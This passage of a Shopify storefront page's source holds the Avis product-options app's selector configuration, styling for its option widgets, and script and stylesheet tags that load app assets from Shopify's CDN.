.h4.spf-product-card__title a[href*="/products/"], a[data-grid-link][href*="/products/"], a.grid-view-item__link[href*="/products/"], a.product-thumbnail__title[href*="/products/"], .card-list__column .card--reveal a.card__wrapper[href*="/products/"], h3.product--item-title a[href*="/products/"], #main-collection-product-grid .product-index .product-info a[href*="/products/"], .fs-product-card-title a[href*="/products/"], .product-card__info a.product-card__name[href*="/products/"], .sf__pcard a.sf__pcard-name[href*="/products/"], #ProductGridContainer ul#product-grid a.prod-th[href*="/products/"], .collection-products a.collection-product[data-action="show-product"][href*="/products/"], h3.card__title a.card__link[href*="/products/"], h3.product-item__title a[href*="/products/"], .product-loop__info-wrapper .product-loop__title a[href*="/products/"], #main-collection-product-grid .product-loop__item>a[href*="/products/"], .product-details .product-title h4 a[href*="/products/"], .product-card-info a.product-card-title[href*="/products/"], .product-card__container a.product-card__heading[href*="/products/"], #main-collection-products figure.product_thumbnail a[href*="/products/"], .product-item--info a.item__link-title.product-card__link-title[href*="/products/"], figure.product-card-figure a.product-card-overlay[href*="/products/"], .block.product a.img-link[href*="/products/"], .product-item a.product-item__image-wrapper[href*="/products/"], product-card.block a.block[href*="/products/"], .product-details .title-wrap h3.title a[href*="/products/"], .product .cards .card-image a[href*="/products/"], .product-grid-item__inner a.product-grid-item__title[href*="/products/"], .product-tile > a.block[href*="/products/"], .product-grid-border-fix .site-box .site-box-content a.product-item[href*="/products/"], .product-item__media a.product-item__image-link[href*="/products/"], .product-list-item a.product-list-item-overlay-link[href*="/products/"], .content-wrapper--collection .container>.thumbnail.column>a[href*="/products/"], .product-list-item-thumbnail>a[href*="/products/"], h2.productitem--title a[href*="/products/"], .product-block__title a.product-block__title-link[href*="/products/"], .product-item__text a.product-item__title[href*="/products/"], #main-collection-product-grid a.js-product-details-link[href*="/products/"], .type-product-grid-item a.increase-target[href*="/products/"], .card-info h3.card-heading a[href*="/products/"], .type-product-grid-item a.block[href*="/products/"], #facets-results [data-parallax-element] [data-media-item] a[href*="/products/"], .collection-page__loop .collection-page__product .product-loop-element .product-loop_title a.p-link--no-accent[href*="/products/"], .collection .products .product a.inner[href*="/products/"], h3.product-card-title a[href*="/products/"], .product-grid-item a.increase-target[href*="/products/"], .collection-list a.list-container[href*="/products/"], .product-card__title a[href*="/products/"], .filters-adjacent.collection-listing .product-info a.product-link[href*="/products/"], .card-information a.card-title[href*="/products/"], .product-card .product-card__info a.product-title[href*="/products/"], h2.tt-title > a[href*="/products/"], .grid__item.grid-product a.grid-product__image-link[href*="/products/"], .product-grid .grid__item .indiv-product a.grid__image[href*="/products/"], a.ecom-collection__product-item--inner.ecom-image-default, a.ecom-collection__product-item-information-title, .t4s-product.t4s-col-item.is-t4s-pr-created .t4s-product-title a.is--href-replaced, .t4s-product.t4s-col-item.is-t4s-pr-created .t4s-product-inner a.is--href-replaced, a.tr-collection-product__image-link, a.product-card__link, a.product-link, .pr_grid_item.product a[data-linkhref], .pr_grid_item.product a.cd.chp, .product-item__image a.product-item__image-link, .product-item__title a,.bls__grid__item .bls__product-name a[href*="/collections/"][href*="/products/"], .grid__item a[href*="/collections/"][href*="/products/"], .product-card a[href*="/collections/"][href*="/products/"], product-card a[href*="/products/"], .collection-grid-card a[href*="/products/"], .product-list .product-card .product-card__figure a.product-card__media, .m-product-card__content .m-product-card__title a.m-product-card__name',
        productCollectionHideButtonAddCart: ".product-collection__control, .popular-products__wrapper-two__cards .product-card .card-information__wrapper .product-parameters, div.group > .px-section-horizontal-spacing, button.tt-btn-addtocart, .ecom-collection__product-variants, .ecom-child-element.ecom-collection__product-submit, .product-card__colors-wrapper, .product-block-options.product-block-options--swatch, .featured-collection-add2cart, .bls__product-action quick-buy",
        selectOptionDetailExtensionHide: `.product-collection__control, .popular-products__wrapper-two__cards .product-card .card-information__wrapper .product-parameters, product-card .card_swatches_block, div.group > .px-section-horizontal-spacing, .t4s-form__product .t4s-swatch:not(.t4s-selector-mode__block-round2), .ecom-product-single__variant-picker--main, .product-card__colors-wrapper, .product-block-options.product-block-options--swatch, .featured-collection-add2cart, .bls__product-details .bls__product-option`,
        quickViewproductCollectionItem: `product-list product-card .product-card__info, .collection-listing .product-list .product-block[data-product-id], ul#product-grid li.grid__item, .quick-add-modal .product, .t4s-product-qs-inner, .t4s-col-item.t4s-product__info-wrapper, product-info.product__info-container.product__column-sticky, .hotspot__modal .hotspot__modal-quickshop`,
        quickViewCollectionHref: `product-list product-card .product-card__info a ,.product-info a.product-link, a.product__read-more, ul#product-grid li.grid__item a[id*=CardLink-template--], .quick-add-modal .product a.product__title[href*="/products/"], .t4s-product-qs-inner .t4s-product-qs__title a[href*="/products/"], h1.t4s-product__title a[href*="/products/"], a.t4s-product__title, .hotspot__modal h2.product-title a`,
        quickViewproductSelectOption: `variant-selects, .product-card .product-parameters, .product__info-wrapper variant-radios, .t4s-swatch.t4s-color-mode__variant_image.t4s-color-size__large.t4s-selector-mode__block, .t4s-swatch.t4s-color-mode__color.is-sw-cl__round.t4s-color-size__medium.t4s-selector-mode__circle, .t4s-swatch.t4s-color-mode__color.t4s-color-size__medium, variant-selection.variant-selection`,
        quickViewButtonSubmit: `a.quickbuy-toggle, button[id*='quick-add-template'][data-product-url], a.t4s-pr-item-btn.t4s-pr-quickview.t4s-tooltip-actived, button.quick-add__submit, a.t4s-pr-item-btn.t4s-pr-addtocart.t4s-tooltip-actived,.quick-add button.quick-add__submit, .product-card__btn[data-quick-view-id='Quick-view']`,   
        quickViewModal: `div.product-block.expanded > div.quickbuy-container, .t4s-modal--is-active, .quick-add-modal[open], .quick-view.is-opened`,
        collectionHiddenOption: '.product-collection__control, fieldset[data-option-position], .featured-collection-add2cart, .card-information .product-parameters .js-color-swatches',
        thumbnailItemElem: [".x-thumbnail.media-thumbnail", ".product__thumbs-item .product__thumbs-container", ".thumbnail__horizoltal .thumbnail__horizoltal-carousel sht-vert-carousel-itm",".media-thumbs .media-thumbs__item", ".product-area__thumbs__thumb", ".thumbnail-slide", ".product-gallery__thumbnails .thumbnail", ".product-thumbnail-carousel__thumb", ".product-thumbnails__item",".l4pr-container .swiper-custom-pagination .swiper-pagination-bullet",".swiper-slide", ".gem-slider-item[class*= gem-slider-item-gp-gallery]","li.thumbnail-list__item", ".slick-slide", "li.splide__slide", ".swiper-pagination-bullet",".f-product__media-thumbnails-item","a.product-gallery__thumbnail", "button.product-gallery__thumbnail", "li.thumbs-list-item", ".product-gallery__thumbnail", ".product__thumb-item", ".product__media-subitem",".slideshow-control.button, .product-single__thumbnail-item", "div[data-grname][data-grpvl]","li.slider__item", ".product-single__thumbnails-block, .swiper-slide .global-image-wrapper",".thumbnail-list .thumbnail-list__item .thumbnail", ".product__thumb-item .product__thumb", ".product-gallery--media-thumbnail", ".media-thumbs__item .media-thumbs__btn", ".thumbnails .slider__grid .slider__item", ".thumbnail-list__item.splide__thumbnail.is-active.is-visible",".product__thumbnails-list .product__thumbnail.media", ".productView-thumbnail",".product-thumbnail",".slider-pagination > a"],
        thumbnailListElem: ["div[id*=x-product-thumbnail-template]", ".product__media-gallery-thumbails", "sht-horizoltal-carousel .thumbnail__horizoltal-carousel",".media-thumbs", ".product-area__thumbs .carousel-wrapper .slick-track", ".product-information__media .thumbnail-slides", ".product-gallery__thumbnails", ".product-thumbnail-carousel__container ", ".product__primary-left .product__media-container .product-thumbnails .product-thumbnails__viewport .product-thumbnails__items",".l4pr-container .swiper-custom-pagination" ,".swiper-thumbs .swiper-wrapper", ".gem-slider[class*=gp-carousel-slider-gp-gallery]","media-gallery-navigation ul.thumbnail-list", ".slider-nav .slick-track", ".splide__track--nav ul.splide__list", ".swiper-custom-pagination span.swiper-pagination-bullets",".f-product__media-thumbnails-wrapper .flickity-viewport .flickity-slider", ".product-gallery__thumbnail-list", ".product-gallery__thumbnail-list product-gallery-navigation", ".swiper-thumbs ul.thumbs-list", ".product-gallery__thumbnails .flickity-slider", ".product__thumbs .product__thumbs--scroller", "div.product__media-wrapper .product__media-list-wrapper > div > div.swiper-wrapper",".slideshow-controls__thumbnails, .photos__item--thumbs .slick-track", "div[data-thumb__scroller]>div",".media-gallery ul.slider__grid", ".thumbnails-wrapper .product-single__thumbnails, .product-gallery--navigation .gallery-navigation--scroller, .product__feature--image .product__image--slider .swiper-wrapper","slider-component.thumbnail-slider .thumbnail-list","scroll-shadow.product__thumbnails media-dots.product__thumbnails-list",".productView-container .productView-thumbnail-wrapper", "#Product-Thumbnails.product-thumbnail-container","slider-vertical.slider-thumbs--wrapper"],
        thumbnailWrapper: ["div[id*=product-media-template] .splide-image", ".product__media-gallery-viewer", "#product-media", ".product-gallery.product-gallery--slider", "product-media-carousel .product-media-carousel__carousel", ".l4pr-container .swiper-outer", "gp-product-images",".product__images", ".product-information__grid .product-information__media, .product__media-wrapper", ".photos-thumb-bottom"],
        thumbnailSliderItem: [".product-gallery.product-gallery--slider .grid--slider", ".l4pr-container .swiper-outer .swiper-slide" ,".gem-slider-item.gp-image-item.gp-ft-image-item",".product-gallery__main .flickity-slider", "slideshow-slides slideshow-slide, product-slider .product__image--slider .swiper-slide", ".photos__item figure"],
        productMediaList: [".Product__Slideshow .flickity-viewport .flickity-slider", ".product__media-wrapper .product__media-list", ".product-gallery__media-list", ".media-gallery .media-gallery__inner", ".media-gallery__viewer .media-viewer", ".product-gallery .product-gallery--viewer", ".product__photos .product__main-photos", ".preview-card-container", ".product-information__media"],
        prodcuctMediaItem: [".Product__SlideItem" ,".product__thumbs .product__thumb-item", ".product__media-wrapper .product__media-list .product__media-item", ".media-gallery__grid .product-media-container--image", ".media-gallery--carousel slideshow-container .product-media-container--image", ".thumbnail-list .thumbnail-list__item .thumbnail", ".product__thumb-item .product__thumb", ".product-gallery--media-thumbnail", ".media-thumbs__item .media-thumbs__btn", ".thumbnails .slider__grid .slider__item", ".thumbnail-list__item.splide__thumbnail.is-active.is-visible", ".slideshow-controls__thumbnails-container .slideshow-controls__thumbnails .slideshow-control"],
        productMediaItemActive: [".Product__SlideItem.is-selected:not(.avis-pp-wrapper)" ,".product__media-wrapper .product__media-list .product__media-item.is-active:not(.avis-pp-wrapper)", ".product__photos .product__main-photos .product-main-slide.is-selected:not(.avis-pp-wrapper)", ".product-gallery__media-list .product-gallery__media.is-selected:not(.avis-pp-wrapper)", '.product-gallery .product-gallery--viewer .product-gallery--image[data-gallery-selected="true"]:not(.avis-pp-wrapper)', '.media-gallery--carousel slideshow-container .product-media-container--image[aria-hidden="false"]', ".media-gallery__grid .product-media-container--image:not(.avis-pp-wrapper)", ".media-gallery__viewer .media-viewer .media-viewer__item.is-current-variant:not(.avis-pp-wrapper)", ".media-gallery .media-gallery__inner .slider__item.is-active .product-media--image:not(.avis-pp-wrapper)", ".product__media-wrapper .product__media-list .splide__slide.is-active.is-visible:not(.avis-pp-wrapper)"],
      }
      AvisStyleOptions.formAddToCart = ["product-form form[action^='/cart/add']", "form[action^='/cart/add'].shopify-product-form", "form[action*='/cart/add'].shopify-product-form"];if (window.ap_front_settings?.shop_id === "70071189821" && window.ap_front_settings?.money_with_currency_format)
      {
        window.ap_front_settings.money_format = window.ap_front_settings?.money_with_currency_format;
      }
      function createLinkCss(href)
        {
          var link = document.createElement('link');
          link.rel = 'stylesheet';
          link.href = href;
          document.head.appendChild(link);
        }
    </script> 
    <style>
    #avpoptions-container {
    margin-bottom: unset !important;
    padding: unset !important;
}

#avpoptions-container__v2 input[type="text"], #avpoptions-container__v2 input[type="number"], #avpoptions-container__v2 textarea, #avpoptions-container input[type="text"], #avpoptions-container input[type="number"], #avpoptions-container textarea {
    font-size: 16px !important;
}
#avpoptions-container
                  {
                    width:100%;
                    padding: 10px;
                    
                    
                   }#avpoptions-container > div > label
                  {
                    display: block;
                    font-weight: normal;
                    text-align: left;
                    vertical-align: middle;
                    
                    width: 150px;
                    font-size: 14px;
                   }#avpoptions-container > div > label + span
                  {
                    display: block;
                    vertical-align: middle;
                   }#avpoptions-container input[type="text"], #avpoptions-container input[type="number"], #avpoptions-container select, #avpoptions-container textarea, #avpoptions-container input + span
                  {
                    
                    
                    font-weight: normal;
                   }

                   #avpoptions-container input[type="text"], #avpoptions-container input[type="number"], #avpoptions-container select, #avpoptions-container textarea
                   {
                     min-width:200px;
                     padding: 0.75rem 1.5rem;
                   }
                   #avpoptions-container .avp-productoptioncheckwrapper {
                      display: inline-block;
                      position: relative;
                      padding-left: 1.75rem;
                    }
                    #avpoptions-container .avp-productoptioncheckwrapper > input {
                      position: absolute;
                      margin-top: 0.4rem;
                      margin-left: -1.75rem;
                    }
                     #avpoptions-container .avp-productoptionswatch
                    {
                        position: relative;
                    }
                    #avpoptions-container input:checked + .avp-productoptionswatch::before
                    {
                        position: absolute;
                        left: 3px;
                        top: 12px;
                        height: 9px;
                        width: 3px;
                        background-color: #ffffff;
                        content: "";
                        -ms-transform: rotate(-53deg);
                        -webkit-transform: rotate(-53deg);
                        transform: translateX(10.6px) rotate(-53deg);
                        transform-origin: left bottom;
                    }
                    #avpoptions-container input:checked + .avp-productoptionswatch::after
                    {
                        position: absolute;
                        left: 5px;
                        bottom: 8px;
                        height: 3px;
                        width: 17px;
                        background-color: #ffffff;
                        content: "";
                        -ms-transform: rotate(-54deg);
                        -webkit-transform: rotate(-54deg);
                        transform: translateX(10px) rotate(-54deg);
                        transform-origin: left bottom;
                    }
                     #avpoptions-container .avp-productoptionswatchwrapper input[type="radio"]:checked + .avp-productoptionswatch, #avpoptions-container .avp-productoptionswatchwrapper input[type="checkbox"]:checked + .avp-productoptionswatch {
                      border: 1px solid #fff;
                      box-shadow: 0px 0px 0px 1px #cccccc70;
                      }

                      #avpoptions-container
                        input:checked
                        + .avp-productoptionswatch-box
                        .avp-productoptionswatch::before {
                        position: absolute;
                        left: 3px;
                        top: 12px;
                        height: 9px;
                        width: 3px;
                        background-color: #ffffff;
                        content: "";
                        -ms-transform: rotate(-53deg);
                        -webkit-transform: rotate(-53deg);
                        transform: translateX(10.6px) rotate(-53deg);
                        transform-origin: left bottom;
                      }

                      #avpoptions-container
                        input:checked
                        + .avp-productoptionswatch-box
                        .avp-productoptionswatch::after {
                        position: absolute;
                        left: 5px;
                        bottom: 8px;
                        height: 3px;
                        width: 17px;
                        background-color: #ffffff;
                        content: "";
                        -ms-transform: rotate(-54deg);
                        -webkit-transform: rotate(-54deg);
                        transform: translateX(10px) rotate(-54deg);
                        transform-origin: left bottom;
                      }
                     #avpoptions-container .avp-productoptionswatchwrapper input[type="radio"]:checked + .avp-productoptionswatch, #avpoptions-container .avp-productoptionswatchwrapper input[type="checkbox"]:checked + .avp-productoptionswatch {
                      border: 1px solid #fff;
                      box-shadow: 0px 0px 0px 1px black;
                  }
.avisplus{}
      .avpoptions-container__v2 .avp-option > .ap-label-tooltip > label, 
      .avpoptions-container__v2 .avp-option label.avp-option-title,
      .avpoptions-container .avp-option > .ap-label-tooltip > label, 
      .avpoptions-container .avp-option > label {
        
        font-size: 15px;
        font-weight: bold;
        
        
        
      }
    
      .avpoptions-container__v2 input+span,
      .avpoptions-container__v2 input+span+span,
      .avpoptions-container__v2 input+div+span,
      .avpoptions-container__v2 select,
      .avpoptions-container__v2 .option-avis-swatch-value-title,
      .avpoptions-container__v2 .option-avis-swatch-value-title span,
      .avpoptions-container>div>span>label>span,
      .avpoptions-container>div>span>fieldset>label>span,
      .avpoptions-container__v2 input[type="text"], 
      .avpoptions-container__v2 input[type="number"], 
      .avpoptions-container__v2 textarea, 
      .avpoptions-container input[type="text"], 
      .avpoptions-container input[type="number"], 
      .avpoptions-container textarea,
      .avpoptions-container__v2 .option-avis-swatch-drop-down,
      .avpoptions-container__v2 .ap-options__optiongroup-container {
        
        font-size: 14px  !important;
        
        
        
        
      }
    
    .avpoptions-container__v2 .ap-tooltip-inner, 
    .avpoptions-container .ap-tooltip-inner p {
       
      font-size: 13px
    }
    .avpoptions-container__v2 .avp-productdescfont.avp-productdesctextcolor.ap-helptext, 
    .avpoptions-container .avp-productdescfont.avp-productdesctextcolor.ap-helptext {
      
      font-size: 12px

    }
  
    .avpoptions-container__v2, 
    .avpoptions-container {
       ;
      border: 1px solid transparent;
      
      
    }
  
    .avpoptions-container__v2 .avp-option, 
    .avpoptions-container .avp-option {
      max-width: 100%;
    }
  
    .avpoptions-container__v2 div#avp-productoption-total-add, 
    .avpoptions-container div#avp-productoption-total-add {
      
      
      
      max-width: 100%
      }

      .avpoptions-container__v2 .avp-productoption-totalpriceadd, 
      .avpoptions-container .avp-productoption-totalpriceadd  {
        
      }
    
    .avpoptions-container__v2 .avp-option input[type="text"], .avpoptions-container__v2 .avp-option input[type="number"], .avpoptions-container__v2 .avp-option textarea,
    .avpoptions-container .avp-option input[type="text"], .avpoptions-container .avp-option input[type="number"], .avpoptions-container .avp-option textarea {
      
      background-color: #f6f6f6 !important;;
      
      
    }

    .avpoptions-container__v2 .apo-maincolorpicker {
      background-color: #f6f6f6 !important;;
      
      
    }
    .avpoptions-container__v2 .apo-colorlabel .apo-icon__color {
      background-color: #f6f6f6 !important;;
    }

    .avpoptions-container__v2 .ap-options__text-container,
    .avpoptions-container__v2 .ap-options__number-container,
    .avpoptions-container__v2 .ap-options__textarea-container, 
    .avpoptions-container__v2 .ap-options__date-container, 
    .avpoptions-container__v2 .ap-options__color-container, 
    .avpoptions-container .ap-options__text-container,
    .avpoptions-container .ap-options__number-container,
    .avpoptions-container .ap-options__textarea-container,
    .avpoptions-container .ap-options__date-container, 
    .avpoptions-container .ap-options__color-container {
      max-width: default%;
    }
    .avpoptions-container__v2 .avp-option input[type="text"], 
    .avpoptions-container__v2 .avp-option input[type="number"], 
    .avpoptions-container__v2 .avp-option textarea, 
    .avpoptions-container .avp-option input[type="text"], 
    .avpoptions-container .avp-option input[type="number"], 
    .avpoptions-container .avp-option textarea {
      padding: 12px;
    }
  
    .avpoptions-container__v2 .avp-option.ap-options__radio-container label input[type="radio"],
    .avpoptions-container .avp-option.ap-options__radio-container label input[type="radio"] {
        accent-color: #f5d036
    }
    .avpoptions-container__v2 .avp-option.ap-options__radio-container input[type="radio"] + span,
    .avpoptions-container .avp-option.ap-options__radio-container input[type="radio"] + span {
      
    }
    

    

   

    .avpoptions-container__v2 .avp-option.ap-options__radio-container,
    .avpoptions-container .avp-option.ap-options__radio-container {
      max-width: default%
    }

    .avpoptions-container__v2 .avp-option.ap-options__checkbox-container input[type="checkbox"],
    .avpoptions-container .avp-option.ap-options__checkbox-container input[type="checkbox"] {
      
    }
    .avpoptions-container__v2 .avp-option.ap-options__checkbox-container span, 
    .avpoptions-container .avp-option.ap-options__checkbox-container span{
      
    }

    

    

   

    .avpoptions-container__v2 .avp-option.ap-options__checkbox-container, 
    .avpoptions-container .avp-option.ap-options__checkbox-container {
      max-width: default%
    }

    
    

    
    
  
    .avpoptions-container__v2 select,
    .avpoptions-container select,
    .avpoptions-container__v2 .option-avis-dropdown-inner {
      
      background-color: #f0f0f0 !important;
      
      
    }

    .avpoptions-container__v2 .combo_box-container,
    .avpoptions-container__v2 .combo_select-container,
    .avpoptions-container__v2 .combo_image-container,
    .avpoptions-container__v2 .combo_input-container,
    .avpoptions-container__v2 .combo_color-container {
      
      background-color: #f0f0f0 !important;
        
    }

    .avpoptions-container__v2 .combo_box-container span.combo_box-placeholder,
    .avpoptions-container__v2 .combo_select-container span.combo_select-placeholder,
    .avpoptions-container__v2 .combo_image-container span.combo_image-placeholder,
    .avpoptions-container__v2 .combo_input-container span.combo_image-placeholder,
    .avpoptions-container__v2 .combo_color-container span.combo_color-placeholder {
      
    }

    .avpoptions-container__v2 .avp-combo_box .combo_box-option,
    .avpoptions-container__v2 .avp-combo_select .combo_select-option,
    .avpoptions-container__v2 .avp-combo_image .combo_image-option,
    .avpoptions-container__v2 .avp-combo_color .combo_color-option {
      background-color: #f0f0f0 !important;
     
    }

    .avpoptions-container__v2 .combo_modal
    {
      background-color: #f0f0f0 !important;
      
    }

    .avpoptions-container__v2 li.option-avis-value
    {
      background-color: #f0f0f0 !important;
    }

    .avpoptions-container__v2 .option-avis-arrow-select
    {
      
    }

    .avpoptions-container__v2 .ap-options__combo_select-container span.option-avis-checkmark,
    .avpoptions-container__v2 .ap-options__combo_image-container span.option-avis-checkmark,
    .avpoptions-container__v2 .ap-options__combo_color-container span.option-avis-checkmark
    {
      
    }

    .avpoptions-container__v2 .avp-option .avp-combo_box .combo_box-results .combo_box-result-item,
    .avpoptions-container__v2 .avp-option .avp-combo_select .combo_select-results .combo_select-result-item,
    .avpoptions-container__v2 .avp-option .avp-combo_image .combo_image-results .combo_image-result-item,
    .avpoptions-container__v2 .avp-option .avp-combo_color .combo_color-results .combo_color-result-item,
    .avpoptions-container__v2 .avp-option .combo_option-results .combo_option-result-item
    {
      
     
      
    }

    .avpoptions-container__v2 .avp-option.ap-options__select-container,
    .avpoptions-container__v2 .avp-option.ap-options__combo_box-container,
    .avpoptions-container__v2 .avp-option.ap-options__combo_select-container,
    .avpoptions-container__v2 .avp-option.ap-options__combo_color-container,
    .avpoptions-container__v2 .avp-option.ap-options__combo_image-container,
    .avpoptions-container .avp-option.ap-options__select-container {
      
    }

    .avpoptions-container__v2 .avp-option.ap-options__combo_color-container .combo_color-result-item>div:first-child,
    .avpoptions-container__v2 .avp-option.ap-options__combo_image-container .combo_image-result-item>div:first-child,
    .avpoptions-container__v2 .avp-option .combo_option-result-item .option-avis-combo_color-box,
    .avpoptions-container__v2 .avp-option .combo_option-result-item .option-avis-combo_image-box {
      zoom: 1 !important;

      border-radius: 2px
  }

    .avpoptions-container__v2 .avp-option.ap-options__combo_box-container .combo_box-result-item>img,
    .avpoptions-container__v2 .avp-option.ap-options__combo_select-container .combo_select-result-item>img,
    .avpoptions-container__v2 .avp-option.ap-options__combo_color-container .combo_color-result-item>img,
    .avpoptions-container__v2 .avp-option.ap-options__combo_image-container .combo_image-result-item>img,
    .avpoptions-container .avp-option.ap-options__select-container {
      zoom: 1 !important;

      border-radius: 2px
  }

     .avpoptions-container__v2 .option-avis-swatch-value-box {
        zoom: 1 !important;

        border-radius: 2px !important;
      }
  
      .avpoptions-container__v2 .avp-productoptionswatch,
      .avpoptions-container .avp-productoptionswatch {
        
        zoom: 1 !important;

        border-radius: 2px !important;
      }

      

      .avpoptions-container__v2 .avp-productoptionswatch-box:hover img {
        display: block
      }

      .avpoptions-container__v2 .avp-productoptionswatchwrapper input[type="radio"]:checked+.avp-productoptionswatch, 
      .avpoptions-container__v2 .avp-productoptionswatchwrapper input[type="checkbox"]:checked+.avp-productoptionswatch,
      .avpoptions-container__v2 .avp-productoptionswatchwrapper input[type="radio"]:checked + .avp-productoptionswatch-box .avp-productoptionswatch, 
      .avpoptions-container__v2 .avp-productoptionswatchwrapper input[type="checkbox"]:checked + .avp-productoptionswatch-box .avp-productoptionswatch,
      .avpoptions-container .avp-productoptionswatchwrapper input[type="radio"]:checked+.avp-productoptionswatch, 
      .avpoptions-container .avp-productoptionswatchwrapper input[type="checkbox"]:checked+.avp-productoptionswatch,
      .avpoptions-container .avp-productoptionswatchwrapper input[type="radio"]:checked + .avp-productoptionswatch-box .avp-productoptionswatch, 
      .avpoptions-container .avp-productoptionswatchwrapper input[type="checkbox"]:checked + .avp-productoptionswatch-box .avp-productoptionswatch {
        
      }

      

      .avpoptions-container__v2 input:checked+.avp-productoptionswatch::before,
      .avpoptions-container__v2 input:checked + .avp-productoptionswatch-box .avp-productoptionswatch::before,
      .avpoptions-container input:checked+.avp-productoptionswatch::before,
      .avpoptions-container input:checked + .avp-productoptionswatch-box .avp-productoptionswatch::before {
        
      }

      .avpoptions-container__v2  .avp-option.ap-options__swatch-container,
      .avpoptions-container  .avp-option.ap-options__swatch-container {
        
      }

      
      
      
    
      .avpoptions-container__v2 .apo-file > label > span,
      .avpoptions-container .apo-file > label > span {
        
        
      }

      .avpoptions-container__v2 .avp-option.ap-options__file-container,
      .avpoptions-container .avp-option.ap-options__file-container {
        
      }
    
    .avpoptions-container__v2 .avp-option.ap-options__switch-container>span>div>input[type="checkbox"]:checked+.apo-switch {
      
    }
    .avpoptions-container__v2 .avp-option.ap-options__switch-container>span>div>.apo-switch {
      
    }
    .avpoptions-container__v2 .avp-option.ap-options__switch-container>span>div>.apo-switch:after {
      
    }
  
    .avpoptions-container__v2 .avp-option.ap-options__button-container input,
    .avpoptions-container .avp-option.ap-options__button-container input {
      
    }
    .avpoptions-container__v2 .avp-option.ap-options__button-container span, 
    .avpoptions-container .avp-option.ap-options__button-container span{
      
    }
   
    .avpoptions-container__v2 .avp-option.ap-options__button-container .avp-pilloptioncheckwrapper > span,
    .avpoptions-container .avp-option.ap-options__button-container .avp-pilloptioncheckwrapper > span {
      
      color: initial;
      border: 1px solid #000 !important;;
      border-radius: 4px !important;
      font-weight: 500;
      margin-left: 0;
      padding: 8px 8px !important;
      min-width: 36px;
      text-align: center;
    }

    @media only screen and (min-width: 1024px) {
      .avpoptions-container__v2 .avp-option.ap-options__button-container .avp-pilloptioncheckwrapper > span:hover,
      .avpoptions-container .avp-option.ap-options__button-container .avp-pilloptioncheckwrapper > span:hover {
        background-color: #000 !important;;
          color: #fff !important;;
          border: 1px solid #000 !important;;
      }
    }


        .avpoptions-container__v2 .avp-option.ap-options__button-container .avp-pilloptioncheckwrapper,
        .avpoptions-container .avp-option.ap-options__button-container .avp-pilloptioncheckwrapper {
          width: unset;
          display: flex;
        }

      .avpoptions-container__v2 .avp-option.ap-options__button-container .avp-pilloptioncheckwrapper input:checked+span,
      .avpoptions-container .avp-option.ap-options__button-container .avp-pilloptioncheckwrapper input:checked+span {
       background-color: #000 !important;;
         color: #fff !important;;
         border: 1px solid #000 !important;;
      }

      @media only screen and (min-width: 1024px) {
        .avpoptions-container__v2 .avp-option.ap-options__button-container .avp-pilloptioncheckwrapper input:checked+span:hover,
        .avpoptions-container .avp-option.ap-options__button-container .avp-pilloptioncheckwrapper input:checked+span:hover {
        background-color: #000 !important;;
          color: #fff !important;;
          border: 1px solid #000 !important;;
        }
      }

    .avpoptions-container__v2 .avp-option.ap-options__button-container, 
    .avpoptions-container .avp-option.ap-options__button-container {
      max-width: default%
    }

     
    
  
      .avis-discount-input {
        
        
        
      }

      .avis-discount-input:focus {
        
        
      }

      .avis-discount-apply {
        
        
      }

    
      /* Design css*/
    
    </style><script src="https://cdn.shopify.com/s/files/1/0855/8818/1272/files/image-outline.min.js?v=1754881953" defer="defer"></script>
    

<script> createLinkCss('https://cdn.shopify.com/extensions/019adf6c-1dca-7ff3-a7ac-f2988fa80bf3/avis-options-v1.7.124.9/assets/apo-product-options_v2.min.css');</script><script> 
            createLinkCss('https://cdn.shopify.com/extensions/019adf6c-1dca-7ff3-a7ac-f2988fa80bf3/avis-options-v1.7.124.9/assets/apo-option-set-template.min.css');
            createLinkCss('https://cdn.shopify.com/extensions/019adf6c-1dca-7ff3-a7ac-f2988fa80bf3/avis-options-v1.7.124.9/assets/apo-step-option.min.css');
          </script>
          <script src="https://cdn.shopify.com/extensions/019adf6c-1dca-7ff3-a7ac-f2988fa80bf3/avis-options-v1.7.124.9/assets/apo-font.min.js" defer="defer"></script><script src="https://cdn.shopify.com/extensions/019adf6c-1dca-7ff3-a7ac-f2988fa80bf3/avis-options-v1.7.124.9/assets/apoPhoneInput.min.js" defer="defer"></script>
              <script src="https://cdn.shopify.com/extensions/019adf6c-1dca-7ff3-a7ac-f2988fa80bf3/avis-options-v1.7.124.9/assets/utils.js" defer="defer"></script>
              <script> createLinkCss('https://cdn.shopify.com/extensions/019adf6c-1dca-7ff3-a7ac-f2988fa80bf3/avis-options-v1.7.124.9/assets/apoPhoneInput.min.css');</script><script src="https://cdn.shopify.com/extensions/019adf6c-1dca-7ff3-a7ac-f2988fa80bf3/avis-options-v1.7.124.9/assets/apo-file.min.js" defer="defer"></script><!--Minified JS--><script> 
            // All app
                createLinkCss('https://cdn.shopify.com/extensions/019adf6c-1dca-7ff3-a7ac-f2988fa80bf3/avis-options-v1.7.124.9/assets/style.min.css');
                createLinkCss('https://cdn.shopify.com/extensions/019adf6c-1dca-7ff3-a7ac-f2988fa80bf3/avis-options-v1.7.124.9/assets/swatch-slider.min.css');
                createLinkCss('https://cdn.shopify.com/extensions/019adf6c-1dca-7ff3-a7ac-f2988fa80bf3/avis-options-v1.7.124.9/assets/apo-options.min.css');
            </script>
            <script src="https://cdn.shopify.com/extensions/019adf6c-1dca-7ff3-a7ac-f2988fa80bf3/avis-options-v1.7.124.9/assets/apo-product-options-v3.min.js" defer="defer"></script><script src="https://cdn.shopify.com/extensions/019adf6c-1dca-7ff3-a7ac-f2988fa80bf3/avis-options-v1.7.124.9/assets/apo-mini-cart-v3.min.js" defer="defer"></script>
            <script src="https://cdn.shopify.com/extensions/019adf6c-1dca-7ff3-a7ac-f2988fa80bf3/avis-options-v1.7.124.9/assets/apo-options.min.js" defer="defer"></script><script src="https://cdn.shopify.com/extensions/019adf6c-1dca-7ff3-a7ac-f2988fa80bf3/avis-options-v1.7.124.9/assets/apo-style-collections.min.js" defer="defer"></script>
            <script src="https://cdn.shopify.com/extensions/019adf6c-1dca-7ff3-a7ac-f2988fa80bf3/avis-options-v1.7.124.9/assets/apo-style-products.min.js" defer="defer"></script>
        

  <!--Avis code js-->
  <script>
      
  </script>

  <script>
    document.addEventListener('DOMContentLoaded', function () {
      let tooltip = document.getElementById("apo-body-tooltip");
      if (!tooltip) {
        tooltip = document.createElement("div");
        tooltip.id = "apo-body-tooltip";
        tooltip.className = "apo-body-tooltip";
        document.body.appendChild(tooltip);
      }
    });
  </script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019ae00f-0786-7cf9-bb75-56ebf85a58fc/judgeme-extensions-254/assets/loader.js" type="text/javascript" defer="defer"></script>
